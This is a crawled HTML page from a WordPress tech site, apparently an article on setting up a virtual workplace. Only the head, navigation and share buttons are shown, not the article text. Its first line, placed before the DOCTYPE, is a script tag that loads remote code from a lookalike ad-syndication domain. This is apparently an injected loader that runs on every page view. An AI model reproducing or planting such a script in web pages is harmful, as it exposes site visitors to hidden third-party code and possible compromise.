

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagzine.com/how-to-establish-an-effective-virtual-workplace/
body_size: 16222
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How To Establish an Effective Virtual Workplace - Tech Magazine</title><link rel="preload" as="image" imagesrcset="https://techmagzine.com/wp-content/uploads/2022/04/Virtual-Workplace.jpg 730w, https://techmagzine.com/wp-content/uploads/2022/04/Virtual-Workplace-300x203.jpg 300w, https://techmagzine.com/wp-content/uploads/2022/04/Virtual-Workplace-480x325.jpg 480w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://techmagzine.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="How To Establish an Effective Virtual Workplace. The practice of working remotely is already well known and has become the new normal"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techmagzine.com/how-to-establish-an-effective-virtual-workplace/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How To Establish an Effective Virtual Workplace - Tech Magazine" />
<meta property="og:description" content="How To Establish an Effective Virtual Workplace. The practice of working remotely is already well known and has become the new normal" />
<meta property="og:url" content="https://techmagzine.com/how-to-establish-an-effective-virtual-workplace/" />
<meta property="og:site_name" content="Techmagzine" />
<meta property="article:tag" content="Virtual Workplace" />
<meta property="article:tag" content="Workplace" />
<meta property="article:section" content="Tech" />
<meta property="og:updated_time" content="2022-04-01T07:49:11+00:00" />
<meta property="og:image" content="https://techmagzine.com/wp-content/uploads/2022/04/Virtual-Workplace.jpg" />
<meta property="og:image:secure_url" content="https://techmagzine.com/wp-content/uploads/2022/04/Virtual-Workplace.jpg" />
<meta property="og:image:width" content="730" />
<meta property="og:image:height" content="495" />
<meta property="og:image:alt" content="Virtual Workplace" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-04-01T07:49:09+00:00" />
<meta property="article:modified_time" content="2022-04-01T07:49:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How To Establish an Effective Virtual Workplace - Tech Magazine" />
<meta name="twitter:description" content="How To Establish an Effective Virtual Workplace. The practice of working remotely is already well known and has become the new normal" />
<meta name="twitter:image" content="https://techmagzine.com/wp-content/uploads/2022/04/Virtual-Workplace.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://techmagzine.com/#person","name":"Techmagzine"},{"@type":"WebSite","@id":"https://techmagzine.com/#website","url":"https://techmagzine.com","name":"Techmagzine","publisher":{"@id":"https://techmagzine.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techmagzine.com/wp-content/uploads/2022/04/Virtual-Workplace.jpg","url":"https://techmagzine.com/wp-content/uploads/2022/04/Virtual-Workplace.jpg","width":"730","height":"495","caption":"Virtual Workplace","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://techmagzine.com/how-to-establish-an-effective-virtual-workplace/#webpage","url":"https://techmagzine.com/how-to-establish-an-effective-virtual-workplace/","name":"How To Establish an Effective Virtual Workplace - Tech Magazine","datePublished":"2022-04-01T07:49:09+00:00","dateModified":"2022-04-01T07:49:11+00:00","isPartOf":{"@id":"https://techmagzine.com/#website"},"primaryImageOfPage":{"@id":"https://techmagzine.com/wp-content/uploads/2022/04/Virtual-Workplace.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://techmagzine.com/author/admin/","name":"admin","url":"https://techmagzine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://techmagzine.com"]},{"@type":"BlogPosting","headline":"How To Establish an Effective Virtual Workplace - Tech Magazine","keywords":"Virtual Workplace","datePublished":"2022-04-01T07:49:09+00:00","dateModified":"2022-04-01T07:49:11+00:00","author":{"@id":"https://techmagzine.com/author/admin/","name":"admin"},"publisher":{"@id":"https://techmagzine.com/#person"},"description":"How To Establish an Effective Virtual Workplace. The practice of working remotely is already well known and has become the new normal","name":"How To Establish an Effective Virtual Workplace - Tech Magazine","@id":"https://techmagzine.com/how-to-establish-an-effective-virtual-workplace/#richSnippet","isPartOf":{"@id":"https://techmagzine.com/how-to-establish-an-effective-virtual-workplace/#webpage"},"image":{"@id":"https://techmagzine.com/wp-content/uploads/2022/04/Virtual-Workplace.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techmagzine.com/how-to-establish-an-effective-virtual-workplace/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Feed" href="https://techmagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Comments Feed" href="https://techmagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; How To Establish an Effective Virtual Workplace Comments Feed" href="https://techmagzine.com/how-to-establish-an-effective-virtual-workplace/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-establish-an-effective-virtual-workplace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-establish-an-effective-virtual-workplace%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techmagzine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://techmagzine.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://techmagzine.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://techmagzine.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://techmagzine.com/wp-content/themes/smart-mag/style.css?ver=9.3.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fa5005;
--c-main-rgb: 250,80,5;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 500; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


.term-color-2023 { --c-main: #d40713; }
.navigation .menu-cat-2023 { --c-term: #d40713; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techmagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techmagzine.com/wp-json/wp/v2/posts/4762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techmagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techmagzine.com/?p=4762' />
<meta name="google-site-verification" content="CsyXKLm0heWu2sf4vwZAgoIkJ7ODObCd8htwq7b480s" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.28.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-4762 single-format-standard wp-theme-smart-mag right-sidebar post-layout-large post-cat-1 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6824">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6867"><a href="https://techmagzine.com">Home</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6918"><a href="https://techmagzine.com/about/">About</a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6922"><a href="https://techmagzine.com/category/business/">Business</a></li>
<li id="menu-item-6923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-6923"><a href="https://techmagzine.com/category/mobile/">Mobile</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-6920"><a href="https://techmagzine.com/category/seo/">SEO</a></li>
<li id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-1 menu-item-6921"><a href="https://techmagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-249 menu-item-6972"><a href="https://techmagzine.com/category/review/">Review</a></li>
<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://techmagzine.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://techmagzine.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/tech/"><span>Tech</span></a></span><span class="delim">&raquo;</span><span class="current">How To Establish an Effective Virtual Workplace</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://techmagzine.com/category/tech/" class="category term-color-1" rel="category">Tech</a>
					</span>
					</div><h1 class="is-title post-title">How To Establish an Effective Virtual Workplace</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item date"><time class="post-date" datetime="2022-04-01T07:49:09+00:00">April 1, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-04-01T07:49:11+00:00">April 1, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://techmagzine.com/how-to-establish-an-effective-virtual-workplace/#comments"><i class="tsi tsi-comment-o"></i>1 Comment</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>7 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fhow-to-establish-an-effective-virtual-workplace%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-establish-an-effective-virtual-workplace%2F&#038;text=How%20To%20Establish%20an%20Effective%20Virtual%20Workplace" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
